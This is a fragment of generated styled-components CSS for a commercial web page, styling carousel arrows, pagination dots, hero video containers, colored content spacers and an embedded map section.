.brxnhR .slick-prev:before{content:'';}/*!sc*/
.brxnhR .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.brxnhR .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.brxnhR .slick-next:before{content:'';}/*!sc*/
.brxnhR .slick-dots{box-sizing:inherit;}/*!sc*/
.brxnhR .slick-dots li{margin:0;}/*!sc*/
.brxnhR .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.brxnhR .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.brxnhR .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.brxnhR .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.brxnhR .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.brxnhR .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f66e00) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#db3700) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#f66e00);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#f66e00);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .brxnhR.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .brxnhR.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .brxnhR.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .brxnhR.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .brxnhR.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .brxnhR.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .brxnhR.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .brxnhR.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .brxnhR.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .brxnhR.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-border-color,#db3700);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f66e00);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.brxnhR .variation-a .slick-prev svg,.brxnhR .variation-b .slick-prev svg,.brxnhR .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.brxnhR .variation-a .slick-next svg,.brxnhR .variation-b .slick-next svg,.brxnhR .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iFEiVV.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.iFEiVV.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.iFEiVV.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.iFEiVV.showCarouselContainer{display:none;}}/*!sc*/
.iFEiVV .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f66e00) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iFEiVV .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iFEiVV .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iFEiVV .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#db3700) !important;}/*!sc*/
@media (min-width:1024px){.iFEiVV .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iFEiVV .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iFEiVV .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.iFEiVV .slick-prev:before{content:'';}/*!sc*/
.iFEiVV .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iFEiVV .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.iFEiVV .slick-next:before{content:'';}/*!sc*/
.iFEiVV .slick-dots{box-sizing:inherit;}/*!sc*/
.iFEiVV .slick-dots li{margin:0;}/*!sc*/
.iFEiVV .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iFEiVV .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iFEiVV .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iFEiVV .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iFEiVV .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iFEiVV .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iFEiVV .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.iFEiVV .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.iFEiVV .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.iFEiVV .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f66e00) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#db3700) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#f66e00);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iFEiVV.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iFEiVV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iFEiVV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iFEiVV.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iFEiVV.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iFEiVV.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iFEiVV.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iFEiVV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iFEiVV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iFEiVV.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iFEiVV.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iFEiVV.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iFEiVV.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-border-color,#db3700);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f66e00);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f66e00);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f66e00);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f66e00);}}/*!sc*/
.iFEiVV .variation-a .slick-prev svg,.iFEiVV .variation-b .slick-prev svg,.iFEiVV .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.iFEiVV .variation-a .slick-next svg,.iFEiVV .variation-b .slick-next svg,.iFEiVV .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"brxnhR,iFEiVV,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.QsPOg{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/cng5FMeKZ3VwDcufT8kfb/7dc1ad221deb633868f070c03d5b245a/Yellow_-E3CF39.png?fit=fill&fm=webp);background-color:#e3cf39;width:100%;}/*!sc*/
@media (min-width:1024px){.QsPOg{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/cng5FMeKZ3VwDcufT8kfb/7dc1ad221deb633868f070c03d5b245a/Yellow_-E3CF39.png?fit=fill&fm=webp);background-color:#e3cf39;background-size:cover;}}/*!sc*/
.QsPOg.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.QsPOg.content-spacer-large{height:110px;}}/*!sc*/
.QsPOg.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.QsPOg.content-spacer-medium{height:80px;}}/*!sc*/
.QsPOg.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.QsPOg.content-spacer-small{height:50px;}}/*!sc*/
.QsPOg.content-spacer-line{height:2px;}/*!sc*/
.QsPOg.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"QsPOg,"}/*!sc*/
.jjkwyx{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/cng5FMeKZ3VwDcufT8kfb/7dc1ad221deb633868f070c03d5b245a/Yellow_-E3CF39.png?fit=fill&fm=webp);background-color:#e3cf39;width:100%;}/*!sc*/
@media (min-width:1024px){.jjkwyx{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/cng5FMeKZ3VwDcufT8kfb/7dc1ad221deb633868f070c03d5b245a/Yellow_-E3CF39.png?fit=fill&fm=webp);background-color:#e3cf39;background-size:cover;}}/*!sc*/
.jjkwyx.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.jjkwyx.content-spacer-large{height:110px;}}/*!sc*/
.jjkwyx.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.jjkwyx.content-spacer-medium{height:80px;}}/*!sc*/
.jjkwyx.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.jjkwyx.content-spacer-small{height:50px;}}/*!sc*/
.jjkwyx.content-spacer-line{height:2px;}/*!sc*/
.jjkwyx.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"jjkwyx,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.fTMElE{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.fTMElE .mapWrapper{height:100%;}/*!sc*/
.fTMElE iframe{border:none;width:100%;height:100%;}/*!sc*/
.fTMElE .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.fTMElE .wave path{fill:var(--sc-location--bg-color,#dbdbd6);}/*!sc*/
@media (min-width:1024px){.fTMElE .wave{display:block;}}/*!sc*/
.fTMElE .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.fTMElE .peeking-image{left:12%;top:-76px;}}/*!sc*/
.fTMElE .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.fTMElE .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.fTMElE .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.fTMElE .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.fTMElE .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
